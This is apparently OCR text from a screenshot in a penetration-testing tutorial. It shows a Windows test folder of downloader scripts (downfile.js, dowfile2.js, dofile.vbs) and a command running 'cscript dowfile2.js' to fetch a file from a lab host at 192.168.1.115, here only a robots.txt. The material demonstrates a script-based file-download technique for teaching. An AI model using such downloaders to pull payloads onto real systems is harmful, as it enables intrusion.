 地址(D) C:\test
名称
Blob0_0.bin
downfile.js
dowfile2.js
out.bin
dofile.vbs
micropoor.exe
命令提示符
Disallow: /Manage/
Disallow: /KindEditor/
Disallow: /Install/
Disallow: /DK_Config/
Disallow: /DK_Css/
Disallow: /Files/
Disallow: /InfoTip/
Disallow: /js/
Disallow: /bbs/
Disallow: /Lesktop/
C:\test>cscript /nologo dowfile2.js http://192.168.1.115/robots.txt
C:\test>_